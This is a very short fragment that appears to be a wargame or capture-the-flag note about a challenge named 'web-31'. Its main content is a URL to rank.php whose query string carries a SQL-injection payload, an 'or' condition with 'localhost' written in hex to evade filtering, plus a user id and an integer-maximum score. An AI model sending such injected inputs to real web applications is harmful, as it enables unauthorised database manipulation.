 web-31/rank.php?score=2147483647%20or%20ip=0x6C6F63616C686F7374...
id : gurwodla // 2147483647